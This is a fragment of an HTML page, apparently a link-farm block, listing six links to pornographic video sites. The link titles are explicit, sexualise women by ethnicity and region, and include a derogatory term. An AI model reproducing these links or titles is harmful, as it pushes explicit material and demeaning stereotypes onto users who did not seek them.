<a href="https://www.fullhindisex.com/video/4038/sexy-pakistani-aunty-big-ass-fucked-by-neighbor/" title="Sexy pakistani aunty big ass fucked by neighbor">Sexy pakistani aunty big ass fucked by neighbor</a>
<a href="https://www.sexzporn.com/video/3814/indian-randi-bhabhi-full-sex-blue-film/" title="Indian Randi Bhabhi Full Sex Blue Film">Indian Randi Bhabhi Full Sex Blue Film</a>
<a href="https://www.desixxxhindi.com/video/1526/hot-village-bengali-porn-video-having-hardcore-sex/" title="Hot village bengali porn video having hardcore sex">Hot village bengali porn video having hardcore sex</a>
<a href="https://www.desitelugusex.com/video/3352/telugu-in-bra-does-handjob-sex-video/" title="Telugu in bra does handjob sex video">Telugu in bra does handjob sex video</a>
<a href="https://www.hindipornvideo.com/video/203/indian-aunty-blowjob-and-sex-video/" title="Indian Aunty blowjob and sex video">Indian Aunty blowjob and sex video</a>
<a href="https://www.jotsex.com/video/10134/bp-sexy-video-hindi/" title="Bp Sexy Video Hindi">Bp Sexy Video Hindi</a>	
</h2></div>	
</body>
</html>